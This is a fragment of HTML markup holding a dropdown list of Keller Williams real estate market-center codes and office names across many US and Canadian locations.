	                        							<option value="mc93">MC93 &mdash; KELLER WILLIAMS® LEGACY</option>
	                        							<option value="mc930">MC930 &mdash; KELLER WILLIAMS® TORONTO</option>
	                        							<option value="mc932">MC932 &mdash; KELLER WILLIAMS® GRAND RAPIDS NORTH</option>
	                        							<option value="mc933">MC933 &mdash; KELLER WILLIAMS® GREENSBORO NORTH</option>
	                        							<option value="mc934">MC934 &mdash; KELLER WILLIAMS® CHARLESTON WEST ASHLEY</option>
	                        							<option value="mc938">MC938 &mdash; KELLER WILLIAMS® HUNTINGTON BEACH</option>
	                        							<option value="mc939">MC939 &mdash; KELLER WILLIAMS® GOLD COAST</option>
	                        							<option value="mc94">MC94 &mdash; KELLER WILLIAMS® REALTY SERVICES</option>
	                        							<option value="mc940">MC940 &mdash; KELLER WILLIAMS® EXCEL REALTY</option>
	                        							<option value="mc941">MC941 &mdash; KELLER WILLIAMS® CAPITAL REALTY</option>
	                        							<option value="mc853">MC853 &mdash; KELLER WILLIAMS® FAIRFAX</option>
	                        							<option value="mc854">MC854 &mdash; KELLER WILLIAMS® METRO NORTH</option>
	                        							<option value="mc860">MC860 &mdash; KELLER WILLIAMS® SOUTH BURLINGTON</option>
	                        							<option value="mc861">MC861 &mdash; KELLER WILLIAMS® SOUTHERN ARIZONA</option>
	                        							<option value="mc862">MC862 &mdash; KELLER WILLIAMS® GREATER ROCHESTER WEST</option>
	                        							<option value="mc866">MC866 &mdash; KELLER WILLIAMS® REALTY SERVICES</option>
	                        							<option value="mc869">MC869 &mdash; KELLER WILLIAMS® NEWPORT ESTATES</option>
	                        							<option value="mc87">MC87 &mdash; KELLER WILLIAMS® DENTON</option>
	                        							<option value="mc872">MC872 &mdash; KELLER WILLIAMS® REALTY RIVER CITIES</option>
	                        							<option value="mc875">MC875 &mdash; KELLER WILLIAMS® EAST IDAHO</option>
	                        							<option value="mc877">MC877 &mdash; KW NJ METRO GROUP</option>
	                        							<option value="mc879">MC879 &mdash; KELLER WILLIAMS® 1ADVANTAGE</option>
	                        							<option value="mc881">MC881 &mdash; KELLER WILLIAMS® REALTY LANDMARK II</option>
	                        							<option value="mc882">MC882 &mdash; KELLER WILLIAMS® ST. PETE</option>
	                        							<option value="mc884">MC884 &mdash; KW METRO CENTER</option>
	                        							<option value="mc885">MC885 &mdash; KELLER WILLIAMS® NORTH VALLEY</option>
	                        							<option value="mc886">MC886 &mdash; KELLER WILLIAMS® CHESTERFIELD</option>
	                        							<option value="mc887">MC887 &mdash; KELLER WILLIAMS® VILLAGE SQUARE</option>
	                        							<option value="mc888">MC888 &mdash; KELLER WILLIAMS® NYC - MANHATTAN</option>
	                        							<option value="mc889">MC889 &mdash; KELLER WILLIAMS® MOUNTAIN PROPERTIES</option>
	                        							<option value="mc89">MC89 &mdash; KELLER WILLIAMS® REAL ESTATE, LLC</option>
	                        							<option value="mc890">MC890 &mdash; KELLER WILLIAMS® LIFESTYLES REALTY</option>
	                        							<option value="mc892">MC892 &mdash;  Keller Williams® Capital Realty</option>
	                        							<option value="mc893">MC893 &mdash; KELLER WILLIAMS® ELITE PENINSULA</option>
	                        							<option value="mc896">MC896 &mdash; KELLER WILLIAMS® TRI-LAKES</option>
	                        							<option value="mc897">MC897 &mdash; KELLER WILLIAMS® PREMIER PROPERTIES</option>
	                        							<option value="mc899">MC899 &mdash; KELLER WILLIAMS® EVANSVILLE</option>
	                        							<option value="mc901">MC901 &mdash; KELLER WILLIAMS® ANAHEIM HILLS | YORBA LINDA</option>
	                        							<option value="mc903">MC903 &mdash; KELLER WILLIAMS® JERSEY SHORE</option>
	                        							<option value="mc790">MC790 &mdash; KELLER WILLIAMS® REALTY GROUP</option>
	                        							<option value="mc794">MC794 &mdash; KELLER WILLIAMS® ATLANTIC SHORE</option>
	                        							<option value="mc796">MC796 &mdash; KELLER WILLIAMS® METROPOLITAN</option>
	                        							<option value="mc797">MC797 &mdash; KELLER WILLIAMS® TRI-COUNTY PROPERTIES</option>
	                        							<option value="mc798">MC798 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc803">MC803 &mdash; KELLER WILLIAMS® M?LEAN GREAT FALLS</option>
	                        							<option value="mc807">MC807 &mdash; KELLER WILLIAMS® SUBURBAN REALTY</option>
	                        							<option value="mc810">MC810 &mdash; KELLER WILLIAMS® KEYSTONE</option>
	                        							<option value="mc813">MC813 &mdash; KELLER WILLIAMS® BARTLESVILLE</option>
	                        							<option value="mc815">MC815 &mdash; KELLER WILLIAMS® LEGACY PARTNERS</option>
	                        							<option value="mc816">MC816 &mdash; KELLER WILLIAMS® ELITE 757</option>
	                        							<option value="mc819">MC819 &mdash; KELLER WILLIAMS® REALTY WEST</option>
	                        							<option value="mc820">MC820 &mdash; KELLER WILLIAMS® GREATER ROCHESTER</option>
	                        							<option value="mc824">MC824 &mdash; KELLER WILLIAMS® METRO SOUTH</option>
	                        							<option value="mc825">MC825 &mdash; KELLER WILLIAMS® TOWNE SQUARE REALTY</option>
	                        							<option value="mc827">MC827 &mdash; KELLER WILLIAMS® Realty</option>
	                        							<option value="mc828">MC828 &mdash; KELLER WILLIAMS® PINEHURST</option>
	                        							<option value="mc831">MC831 &mdash; KELLER WILLIAMS® RIVERSIDE CENTRAL</option>
	                        							<option value="mc832">MC832 &mdash; KELLER WILLIAMS® BURLINGTON</option>
	                        							<option value="mc836">MC836 &mdash; KELLER WILLIAMS® MONTGOMERY</option>
	                        							<option value="mc838">MC838 &mdash; KELLER WILLIAMS® ENERGY REAL ESTATE, BROKERAGE</option>
	                        							<option value="mc839">MC839 &mdash; KELLER WILLIAMS® LIVING</option>
	                        							<option value="mc840">MC840 &mdash; KELLER WILLIAMS® NW MONTANA</option>
	                        							<option value="mc842">MC842 &mdash; KELLER WILLIAMS® WESTERN UPSTATE</option>
	                        							<option value="mc845">MC845 &mdash; KELLER WILLIAMS® REALTY SOUTHERN TIER &amp; FINGER LAKES</option>
	                        							<option value="mc846">MC846 &mdash; KELLER WILLIAMS® REALTY FIRST CHOICE</option>
	                        							<option value="mc849">MC849 &mdash; KELLER WILLIAMS® CHERVENIC REALTY</option>
	                        							<option value="mc85">MC85 &mdash; KELLER WILLIAMS® LAKE CITIES</option>
	                        							<option value="mc852">MC852 &mdash; KELLER WILLIAMS® BLOOMINGTON</option>
	                        							<option value="mc73">MC73 &mdash; KW RESERVE PALM BEACH</option>
	                        							<option value="mc734">MC734 &mdash; KELLER WILLIAMS® DENHAM SPRINGS</option>
	                        							<option value="mc735">MC735 &mdash; KELLER WILLIAMS® SHOWCASE PROPERTIES</option>
	                        							<option value="mc736">MC736 &mdash; KELLER WILLIAMS® SUNSET CORRIDOR</option>
	                        							<option value="mc738">MC738 &mdash; KELLER WILLIAMS® TAMPA CENTRAL</option>
	                        							<option value="mc739">MC739 &mdash; KELLER WILLIAMS® SOUTH SHORE</option>
	                        							<option value="mc741">MC741 &mdash; KELLER WILLIAMS® CAPITAL</option>
	                        							<option value="mc746">MC746 &mdash; KELLER WILLIAMS® CENTRAL 75</option>
	                        							<option value="mc748">MC748 &mdash; KELLER WILLIAMS® REAL ESTATE</option>
	                        							<option value="mc749">MC749 &mdash; KELLER WILLIAMS® ACTION REALTY, LLC</option>
	                        							<option value="mc751">MC751 &mdash; KELLER WILLIAMS® REALTY LANDMARK</option>
	                        							<option value="mc754">MC754 &mdash; KELLER WILLIAMS® CPRE LLC</option>
	                        							<option value="mc759">MC759 &mdash; KELLER WILLIAMS® WESTFIELD</option>
	                        							<option value="mc762">MC762 &mdash; KW PLATFORM</option>
	                        							<option value="mc767">MC767 &mdash; KELLER WILLIAMS® SOUTH VALLEY</option>
	                        							<option value="mc768">MC768 &mdash; KELLER WILLIAMS® NORTH COUNTRY</option>
	                        							<option value="mc769">MC769 &mdash; KELLER WILLIAMS® REALTY GROUP</option>
	                        							<option value="mc771">MC771 &mdash; KELLER WILLIAMS® EASTSIDE INC</option>
	                        							<option value="mc772">MC772 &mdash; KELLER WILLIAMS® EMPOWER</option>
	                        							<option value="mc773">MC773 &mdash; KELLER WILLIAMS® NW LOUISIANA</option>
	                        							<option value="mc775">MC775 &mdash; KELLER WILLIAMS® PHILADELPHIA</option>
	                        							<option value="mc777">MC777 &mdash; KELLER WILLIAMS® TORONTO</option>
	                        							<option value="mc781">MC781 &mdash; KW METRO CENTER OLD TOWN</option>
	                        							<option value="mc782">MC782 &mdash; KELLER WILLIAMS® MADISON</option>
	                        							<option value="mc785">MC785 &mdash; KELLER WILLIAMS® REALTY BETHANY</option>
	                        							<option value="mc786">MC786 &mdash; KELLER WILLIAMS® PARISHWIDE PARTNERS</option>
	                        							<option value="mc787">MC787 &mdash; KELLER WILLIAMS® MAPLEWOOD-MID TOWN DIRECT</option>
	                        							<option value="mc789">MC789 &mdash; KELLER WILLIAMS® OMAHA</option>
	                        							<option value="mc79">MC79 &mdash; KELLER WILLIAMS® ELITE PARTNERS</option>
	                        							<option value="mc709">MC709 &mdash; KELLER WILLIAMS® MEDIA</option>
	                        							<option value="mc660">MC660 &mdash; KELLER WILLIAMS® TREASURE COAST</option>
	                        							<option value="mc662">MC662 &mdash; KELLER WILLIAMS® CARMEL VALLEY/DEL MAR</option>
	                        							<option value="mc667">MC667 &mdash; KELLER WILLIAMS® INTEGRITY WI/MN</option>
	                        							<option value="mc669">MC669 &mdash; KELLER WILLIAMS® SUCCESS REALTY</option>
	                        							<option value="mc671">MC671 &mdash; KELLER WILLIAMS® ATLANTIC PARTNERS</option>
	                        							<option value="mc673">MC673 &mdash; KELLER WILLIAMS® REALTY PARTNERS</option>
	                        							<option value="mc674">MC674 &mdash; KELLER WILLIAMS® LAKE RIDGE</option>
	                        							<option value="mc676">MC676 &mdash; KELLER WILLIAMS® REALTY CENTRE</option>
	                        							<option value="mc681">MC681 &mdash; KELLER WILLIAMS® CHESAPEAKE</option>
	                        							<option value="mc683">MC683 &mdash; KELLER WILLIAMS® EUGENE SPRINGFIELD</option>
	                        							<option value="mc685">MC685 &mdash; KELLER WILLIAMS® UNITED</option>
	                        							<option value="mc687">MC687 &mdash; KW CONNECTED</option>
	                        							<option value="mc688">MC688 &mdash; KELLER WILLIAMS® NEW BERN</option>
	                        							<option value="mc690">MC690 &mdash; KELLER WILLIAMS® ALASKA GROUP</option>
	                        							<option value="mc691">MC691 &mdash; KELLER WILLIAMS® ALABAMA GULF COAST</option>
	                        							<option value="mc694">MC694 &mdash; KELLER WILLIAMS® HUDSON VALLEY REALTY</option>
	                        							<option value="mc699">MC699 &mdash; KELLER WILLIAMS® GREATER NASSAU</option>
	                        							<option value="mc703">MC703 &mdash; KELLER WILLIAMS® SYRACUSE</option>
	                        							<option value="mc707">MC707 &mdash; KELLER WILLIAMS® LEGACY CENTRAL</option>
	                        							<option value="mc708">MC708 &mdash; KELLER WILLIAMS® CHAMPAIGN</option>
	                        							<option value="mc711">MC711 &mdash; KELLER WILLIAMS® REALTY PROFESSIONALS</option>
	                        							<option value="mc713">MC713 &mdash; KELLER WILLIAMS® SIGNATURE PARTNERS</option>
	                        							<option value="mc72">MC72 &mdash; KELLER WILLIAMS® SOUTHLAKE</option>
	                        							<option value="mc720">MC720 &mdash; KELLER WILLIAMS® GREATER BATON ROUGE</option>
	                        							<option value="mc722">MC722 &mdash; KELLER WILLIAMS® REALTY SERVICES</option>
	                        							<option value="mc724">MC724 &mdash; KELLER WILLIAMS® LAKE NORMAN</option>
	                        							<option value="mc726">MC726 &mdash; KW METRO CENTER</option>
	                        							<option value="mc727">MC727 &mdash; KELLER WILLIAMS® JOHNSON COUNTY</option>
	                        							<option value="mc599">MC599 &mdash; KELLER WILLIAMS® QUANTICO STAFFORD</option>
	                        							<option value="mc603">MC603 &mdash; KELLER WILLIAMS® LOUISVILLE</option>
	                        							<option value="mc608">MC608 &mdash; KELLER WILLIAMS® ROYAL OAK</option>
	                        							<option value="mc610">MC610 &mdash; KELLER WILLIAMS® CAMBRIDGE</option>
	                        							<option value="mc611">MC611 &mdash; KELLER WILLIAMS® NY REALTY</option>
	                        							<option value="mc612">MC612 &mdash; KELLER WILLIAMS® STAMFORD</option>
	                        							<option value="mc614">MC614 &mdash; KELLER WILLIAMS® MERRIMACK VALLEY</option>
	                        							<option value="mc615">MC615 &mdash; KELLER WILLIAMS® ATLANTA - NEWNAN</option>
	                        							<option value="mc616">MC616 &mdash; KELLER WILLIAMS® TRUMBULL</option>
	                        							<option value="mc617">MC617 &mdash; KELLER WILLIAMS® INDY METRO WEST</option>
	                        							<option value="mc619">MC619 &mdash; KELLER WILLIAMS® SOUTHERN NEVADA</option>
	                        							<option value="mc620">MC620 &mdash; KELLER WILLIAMS®</option>
	                        							<option value="mc622">MC622 &mdash; KELLER WILLIAMS® REALTY SMART 1</option>
	                        							<option value="mc628">MC628 &mdash; KW SALT LAKE CITY KELLER WILLIAMS REAL ESTATE</option>
	                        							<option value="mc630">MC630 &mdash; KELLER WILLIAMS® ATLANTA MIDTOWN</option>
	                        							<option value="mc632">MC632 &mdash; KELLER WILLIAMS® MIAMI BEACH</option>
	                        							<option value="mc637">MC637 &mdash; KELLER WILLIAMS® INDY METRO NORTHEAST</option>
	                        							<option value="mc638">MC638 &mdash; KELLER WILLIAMS® ELEVATE</option>
	                        							<option value="mc640">MC640 &mdash; KELLER WILLIAMS® ON THE WATER</option>
	                        							<option value="mc642">MC642 &mdash; KELLER WILLIAMS® ALBUQUERQUE WESTSIDE</option>
	                        							<option value="mc644">MC644 &mdash; KELLER WILLIAMS® PREFERRED</option>
	                        							<option value="mc647">MC647 &mdash; KELLER WILLIAMS® ADVANTAGE III</option>
	                        							<option value="mc648">MC648 &mdash; KELLER WILLIAMS® CITYWIDE</option>
	                        							<option value="mc650">MC650 &mdash; KELLER WILLIAMS® CAPITAL PROPERTIES</option>
	                        							<option value="mc652">MC652 &mdash; KELLER WILLIAMS® of CENTRAL PA</option>
	                        							<option value="mc653">MC653 &mdash; KELLER WILLIAMS® CHERRY HILL</option>
	                        							<option value="mc654">MC654 &mdash; KELLER WILLIAMS® ADVANTAGE REALTY II</option>
	                        							<option value="mc655">MC655 &mdash; KELLER WILLIAMS® PREMIERE PROPERTIES</option>
	                        							<option value="mc656">MC656 &mdash; KELLER WILLIAMS® MISSISSAUGA</option>
	                        							<option value="mc657">MC657 &mdash; KELLER WILLIAMS® SAINT LOUIS</option>
	                        							<option value="mc564">MC564 &mdash; KELLER WILLIAMS® PERFORMANCE REALTY</option>
	                        							<option value="mc525">MC525 &mdash; KELLER WILLIAMS® WESTSIDE</option>
	                        							<option value="mc530">MC530 &mdash; KELLER WILLIAMS® MURFREESBORO</option>
	                        							<option value="mc535">MC535 &mdash; KELLER WILLIAMS® INNOVATIONS</option>
	                        							<option value="mc536">MC536 &mdash; KELLER WILLIAMS® ELITE REALTY</option>
	                        							<option value="mc537">MC537 &mdash; KELLER WILLIAMS® INTEGRITY LAKES</option>
	                        							<option value="mc538">MC538 &mdash; KELLER WILLIAMS® METROPOLITAN</option>
	                        							<option value="mc541">MC541 &mdash; KELLER WILLIAMS® FAIRFAX GATEWAY</option>
	                        							<option value="mc542">MC542 &mdash; KELLER WILLIAMS® URBAN DALLAS</option>
	                        							<option value="mc543">MC543 &mdash; KELLER WILLIAMS® LEGACY PARTNERS</option>
	                        							<option value="mc548">MC548 &mdash; KW UNITED - ALEXANDRIA/KINGSTOWNE</option>
	                        							<option value="mc549">MC549 &mdash; KELLER WILLIAMS® SANTA MONICA</option>
	                        							<option value="mc55">MC55 &mdash; KELLER WILLIAMS® INFINITY</option>
	                        							<option value="mc550">MC550 &mdash; KELLER WILLIAMS® PALO ALTO</option>
	                        							<option value="mc552">MC552 &mdash; KELLER WILLIAMS® ROCKWALL</option>
	                        							<option value="mc555">MC555 &mdash; KELLER WILLIAMS® HOOVER</option>
	                        							<option value="mc558">MC558 &mdash; KELLER WILLIAMS® LARCHMONT</option>
	                        							<option value="mc561">MC561 &mdash; KELLER WILLIAMS® SELA</option>
	                        							<option value="mc565">MC565 &mdash; KELLER WILLIAMS® JUPITER</option>
	                        							<option value="mc566">MC566 &mdash; KELLER WILLIAMS® LEGACY ONE</option>
	                        							<option value="mc568">MC568 &mdash; KELLER WILLIAMS® WORCESTER</option>
	                        							<option value="mc569">MC569 &mdash; KELLER WILLIAMS® OC COASTAL</option>
	                        							<option value="mc572">MC572 &mdash; KELLER WILLIAMS® SOUTHERN OREGON</option>
	                        							<option value="mc575">MC575 &mdash; KELLER WILLIAMS® PORTLAND PREMIERE</option>
	                        							<option value="mc576">MC576 &mdash; KELLER WILLIAMS® TRUSSVILLE</option>
	                        							<option value="mc582">MC582 &mdash; KELLER WILLIAMS® MT. JULIET</option>
	                        							<option value="mc583">MC583 &mdash; KELLER WILLIAMS® BLUEGRASS</option>
	                        							<option value="mc584">MC584 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc586">MC586 &mdash; KELLER WILLIAMS® PARK CITY</option>
	                        							<option value="mc587">MC587 &mdash; KELLER WILLIAMS® PARTNERS SW</option>
	                        							<option value="mc594">MC594 &mdash; KELLER WILLIAMS® LITTLE ROCK</option>
	                        							<option value="mc470">MC470 &mdash; KELLER WILLIAMS® RICHMOND WEST</option>
	                        							<option value="mc471">MC471 &mdash; KELLER WILLIAMS® RIDGEFIELD</option>
	                        							<option value="mc472">MC472 &mdash; KELLER WILLIAMS® WILMINGTON</option>
	                        							<option value="mc473">MC473 &mdash; KELLER WILLIAMS® ELITE</option>
	                        							<option value="mc474">MC474 &mdash; KELLER WILLIAMS® MARKET PRO REALTY</option>
	                        							<option value="mc478">MC478 &mdash; KW UNITED - FREDERICKSBURG</option>
	                        							<option value="mc48">MC48 &mdash; KELLER WILLIAMS® DALLAS PRESTON ROAD</option>
	                        							<option value="mc481">MC481 &mdash; KELLER WILLIAMS® HILTON HEAD</option>
	                        							<option value="mc482">MC482 &mdash; KELLER WILLIAMS® REALTY ELK GROVE DRE# 01452193</option>
	                        							<option value="mc485">MC485 &mdash; KELLER WILLIAMS® FAYETTEVILLE</option>
	                        							<option value="mc486">MC486 &mdash; KELLER WILLIAMS® FLAGSHIP OF MARYLAND</option>
	                        							<option value="mc487">MC487 &mdash; KELLER WILLIAMS® HOMETOWN PARTNERS LLC</option>
	                        							<option value="mc493">MC493 &mdash; KELLER WILLIAMS® NASHVILLE MUSIC CITY</option>
	                        							<option value="mc494">MC494 &mdash; KELLER WILLIAMS® VESTAVIA</option>
	                        							<option value="mc495">MC495 &mdash; KELLER WILLIAMS® SOUTHERN ARIZONA</option>
	                        							<option value="mc496">MC496 &mdash; KELLER WILLIAMS® INSPIRE</option>
	                        							<option value="mc499">MC499 &mdash; KELLER WILLIAMS® KALAMAZOO</option>
	                        							<option value="mc501">MC501 &mdash; KELLER WILLIAMS® COASTAL AREA PARTNERS LLC</option>
	                        							<option value="mc502">MC502 &mdash; KELLER WILLIAMS® SPRING HILL</option>
	                        							<option value="mc503">MC503 &mdash; KELLER WILLIAMS® BAKERSFIELD</option>
	                        							<option value="mc504">MC504 &mdash; THE KW COLLECTIVE</option>
	                        							<option value="mc508">MC508 &mdash; KELLER WILLIAMS® WELLINGTON</option>
	                        							<option value="mc509">MC509 &mdash; KELLER WILLIAMS® ONE</option>
	                        							<option value="mc511">MC511 &mdash; KELLER WILLIAMS® PUGET SOUND</option>
	                        							<option value="mc513">MC513 &mdash; KELLER WILLIAMS® PREMIER PARTNERS</option>
	                        							<option value="mc515">MC515 &mdash; KELLER WILLIAMS® MADISON</option>
	                        							<option value="mc516">MC516 &mdash; KELLER WILLIAMS® PREMIER PROPERTIES</option>
	                        							<option value="mc520">MC520 &mdash; KELLER WILLIAMS® NORTH COUNTY</option>
	                        							<option value="mc521">MC521 &mdash; KELLER WILLIAMS® ROCHESTER</option>
	                        							<option value="mc523">MC523 &mdash; KELLER WILLIAMS® STOCKTON KW DRE # 01907539</option>
	                        							<option value="mc411">MC411 &mdash; KELLER WILLIAMS® ALLIANCE</option>
	                        							<option value="mc415">MC415 &mdash; KELLER WILLIAMS® REALTY AT THE LAKES</option>
	                        							<option value="mc417">MC417 &mdash; KELLER WILLIAMS® TEMECULA VALLEY</option>
	                        							<option value="mc420">MC420 &mdash; KELLER WILLIAMS® LOUDOUN GATEWAY</option>
	                        							<option value="mc421">MC421 &mdash; KELLER WILLIAMS® BILTMORE PARTNERS</option>
	                        							<option value="mc423">MC423 &mdash; KELLER WILLIAMS® ASCEND</option>
	                        							<option value="mc424">MC424 &mdash; KELLER WILLIAMS® DALLAS MIDTOWN</option>
	                        							<option value="mc426">MC426 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc427">MC427 &mdash; KELLER WILLIAMS® INTEGRITY</option>
	                        							<option value="mc428">MC428 &mdash; KELLER WILLIAMS® CENTRAL DELAWARE</option>
	                        							<option value="mc429">MC429 &mdash; KELLER WILLIAMS® EAST COUNTY DRE# 01434204</option>
	                        							<option value="mc430">MC430 &mdash; KELLER WILLIAMS® ELITE PROPERTIES</option>
	                        							<option value="mc435">MC435 &mdash; KELLER WILLIAMS® EMPIRE ESTATES</option>
	                        							<option value="mc436">MC436 &mdash; KELLER WILLIAMS® TYLER</option>
	                        							<option value="mc438">MC438 &mdash; KELLER WILLIAMS® BUFFALO</option>
	                        							<option value="mc439">MC439 &mdash; KELLER WILLIAMS® MAIN LINE</option>
	                        							<option value="mc440">MC440 &mdash; KELLER WILLIAMS® GATEWAY REALTY</option>
	                        							<option value="mc446">MC446 &mdash; KELLER WILLIAMS® REALTY SOUTH BAY</option>
	                        							<option value="mc447">MC447 &mdash; KELLER WILLIAMS® LOS FELIZ</option>
	                        							<option value="mc448">MC448 &mdash; KELLER WILLIAMS® IRVINE</option>
	                        							<option value="mc45">MC45 &mdash; KELLER WILLIAMS® AVENUES REALTY LLC</option>
	                        							<option value="mc450">MC450 &mdash; KELLER WILLIAMS® CARLSBAD</option>
	                        							<option value="mc452">MC452 &mdash; KELLER WILLIAMS® NORTHRIDGE-CENTRAL</option>
	                        							<option value="mc453">MC453 &mdash; KELLER WILLIAMS® BEVERLY HILLS</option>
	                        							<option value="mc460">MC460 &mdash; KELLER WILLIAMS® PREFERRED PROPERTIES</option>
	                        							<option value="mc461">MC461 &mdash; KELLER WILLIAMS® MOBILE</option>
	                        							<option value="mc462">MC462 &mdash; KELLER WILLIAMS® COMMUNITY PARTNERS</option>
	                        							<option value="mc463">MC463 &mdash; KELLER WILLIAMS® COASTAL AND LAKES AND MOUNTAINS</option>
	                        							<option value="mc464">MC464 &mdash; KELLER WILLIAMS® INDY METRO SOUTH</option>
	                        							<option value="mc469">MC469 &mdash; KELLER WILLIAMS® HENDERSONVILLE</option>
	                        							<option value="mc359">MC359 &mdash; KELLER WILLIAMS® REALTY NASHVILLE FRANKLIN</option>
	                        							<option value="mc358">MC358 &mdash; KELLER WILLIAMS® CLASSIC REALTY</option>
	                        							<option value="mc360">MC360 &mdash; KELLER WILLIAMS® MIDLAND</option>
	                        							<option value="mc361">MC361 &mdash; KELLER WILLIAMS® SOUTH TAMPA</option>
	                        							<option value="mc362">MC362 &mdash; KELLER WILLIAMS® KANSAS CITY NORTH</option>
	                        							<option value="mc364">MC364 &mdash; KELLER WILLIAMS® PREMIER</option>
	                        							<option value="mc366">MC366 &mdash; KELLER WILLIAMS® PIONEER VALLEY</option>
	                        							<option value="mc368">MC368 &mdash; KELLER WILLIAMS® LANSING</option>
	                        							<option value="mc369">MC369 &mdash; KELLER WILLIAMS® GREATER SPRINGFIELD</option>
	                        							<option value="mc372">MC372 &mdash; KELLER WILLIAMS® CITYSIDE</option>
	                        							<option value="mc373">MC373 &mdash; KELLER WILLIAMS® COASTAL LIVING II</option>
	                        							<option value="mc374">MC374 &mdash; KELLER WILLIAMS® UTAH REALTORS</option>
	                        							<option value="mc375">MC375 &mdash; KW METRO CENTER</option>
	                        							<option value="mc376">MC376 &mdash; KELLER WILLIAMS® SMART</option>
	                        							<option value="mc377">MC377 &mdash; KELLER WILLIAMS® CARY</option>
	                        							<option value="mc383">MC383 &mdash; KELLER WILLIAMS® PREMIER PROPERTIES</option>
	                        							<option value="mc384">MC384 &mdash; KELLER WILLIAMS® GREATER ATHENS</option>
	                        							<option value="mc389">MC389 &mdash; KELLER WILLIAMS® FOLSOM</option>
	                        							<option value="mc391">MC391 &mdash; KELLER WILLIAMS® CORONA</option>
	                        							<option value="mc393">MC393 &mdash; KELLER WILLIAMS® INDIANAPOLIS</option>
	                        							<option value="mc395">MC395 &mdash; KELLER WILLIAMS® REALTY NEW TAMPA</option>
	                        							<option value="mc398">MC398 &mdash; KELLER WILLIAMS® HOUSTON PREFERRED</option>
	                        							<option value="mc399">MC399 &mdash; KELLER WILLIAMS® SEATTLE</option>
	                        							<option value="mc40">MC40 &mdash; KELLER WILLIAMS® DENVER SOUTHEAST</option>
	                        							<option value="mc401">MC401 &mdash; KELLER WILLIAMS® COLORADO SPRINGS</option>
	                        							<option value="mc402">MC402 &mdash; KELLER WILLIAMS® MYRTLE BEACH</option>
	                        							<option value="mc403">MC403 &mdash; KELLER WILLIAMS® TORONTO</option>
	                        							<option value="mc404">MC404 &mdash; KELLER WILLIAMS® BREVARD</option>
	                        							<option value="mc405">MC405 &mdash; KELLER WILLIAMS® ATLANTA CLASSIC</option>
	                        							<option value="mc407">MC407 &mdash; KELLER WILLIAMS® WEST MONMOUTH</option>
	                        							<option value="mc314">MC314 &mdash; KELLER WILLIAMS® BEACH CITIES</option>
	                        							<option value="mc318">MC318 &mdash; KELLER WILLIAMS® PORTLAND</option>
	                        							<option value="mc319">MC319 &mdash; KELLER WILLIAMS® RESTON</option>
	                        							<option value="mc322">MC322 &mdash; KELLER WILLIAMS® ATLANTA - PERIMETER EAST</option>
	                        							<option value="mc323">MC323 &mdash; KELLER WILLIAMS® FIRST COAST REALTY</option>
	                        							<option value="mc324">MC324 &mdash; KELLER WILLIAMS® REALTY ATLANTA PARTNERS</option>
	                        							<option value="mc325">MC325 &mdash; KELLER WILLIAMS® TAMPA PROPERTIES</option>
	                        							<option value="mc327">MC327 &mdash; KELLER WILLIAMS® PALM BEACHES</option>
	                        							<option value="mc316">MC316 &mdash; KELLER WILLIAMS® MADISON WEST</option>
	                        							<option value="mc329">MC329 &mdash; KELLER WILLIAMS® ADVANTAGE REALTY</option>
	                        							<option value="mc330">MC330 &mdash; KELLER WILLIAMS® CONSULTANTS REALTY</option>
	                        							<option value="mc331">MC331 &mdash; KELLER WILLIAMS® REAL ESTATE</option>
	                        							<option value="mc333">MC333 &mdash; KELLER WILLIAMS® 1ST REALTY ASSOCIATES, INC.</option>
	                        							<option value="mc334">MC334 &mdash; KELLER WILLIAMS HERITAGE WEST</option>
	                        							<option value="mc335">MC335 &mdash; KELLER WILLIAMS® VANDALIA</option>
	                        							<option value="mc336">MC336 &mdash; KELLER WILLIAMS® GREENVILLE UPSTATE</option>
	                        							<option value="mc337">MC337 &mdash; KELLER WILLIAMS® GROUP ONE INC</option>
	                        							<option value="mc338">MC338 &mdash; KELLER WILLIAMS® SIGNATURE PARTNERS</option>
	                        							<option value="mc34">MC34 &mdash; KELLER WILLIAMS® THE MARKETPLACE</option>
	                        							<option value="mc340">MC340 &mdash; KELLER WILLIAMS® CENTRAL COAST</option>
	                        							<option value="mc341">MC341 &mdash; KELLER WILLIAMS® CHARLESTON MT PLEASANT</option>
	                        							<option value="mc343">MC343 &mdash; KELLER WILLIAMS® CHARLOTTE - UNC AREA</option>
	                        							<option value="mc344">MC344 &mdash; KELLER WILLIAMS® ATLANTA - SOUTH FORSYTH</option>
	                        							<option value="mc348">MC348 &mdash; KELLER WILLIAMS® CLASSIC REALTY</option>
	                        							<option value="mc350">MC350 &mdash; KELLER WILLIAMS® REALTY BALLANTYNE AREA</option>
	                        							<option value="mc351">MC351 &mdash; KELLER WILLIAMS® MIAMI</option>
	                        							<option value="mc353">MC353 &mdash; KELLER WILLIAMS® PLANTATION</option>
	                        							<option value="mc354">MC354 &mdash; KELLER WILLIAMS® HOLLYWOOD HILLS</option>
	                        							<option value="mc355">MC355 &mdash; KELLER WILLIAMS® REALTY ACADIANA</option>
	                        							<option value="mc357">MC357 &mdash; KELLER WILLIAMS® PALOS VERDES</option>
	                        							<option value="mc262">MC262 &mdash; KELLER WILLIAMS® SUCCESS REALTY</option>
	                        							<option value="mc263">MC263 &mdash; KELLER WILLIAMS® GRETNA</option>
	                        							<option value="mc264">MC264 &mdash; KELLER WILLIAMS® PREMIER REALTY</option>
	                        							<option value="mc265">MC265 &mdash; KELLER WILLIAMS® PREFERRED REALTY</option>
	                        							<option value="mc266">MC266 &mdash; KELLER WILLIAMS® INSPIRE REALTY</option>
	                        							<option value="mc270">MC270 &mdash; KELLER WILLIAMS® SAINT LOUIS SOUTHWEST</option>
	                        							<option value="mc271">MC271 &mdash; KELLER WILLIAMS® REALTY PEACHTREE ROAD</option>
	                        							<option value="mc273">MC273 &mdash; KELLER WILLIAMS® REALTY DOWNTOWN</option>
	                        							<option value="mc274">MC274 &mdash; KELLER WILLIAMS® CAPITAL PARTNERS</option>
	                        							<option value="mc275">MC275 &mdash; KELLER WILLIAMS® REALTY GROUP</option>
	                        							<option value="mc278">MC278 &mdash; KELLER WILLIAMS® TACOMA</option>
	                        							<option value="mc280">MC280 &mdash; KELLER WILLIAMS® ARIZONA REALTY</option>
	                        							<option value="mc282">MC282 &mdash; KELLER WILLIAMS® NORTH SHORE WEST</option>
	                        							<option value="mc284">MC284 &mdash; KELLER WILLIAMS® PLATINUM PARTNERS</option>
	                        							<option value="mc289">MC289 &mdash; KELLER WILLIAMS REALTY CLARKSVILLE</option>
	                        							<option value="mc291">MC291 &mdash; KELLER WILLIAMS® REALTY LA MESA</option>
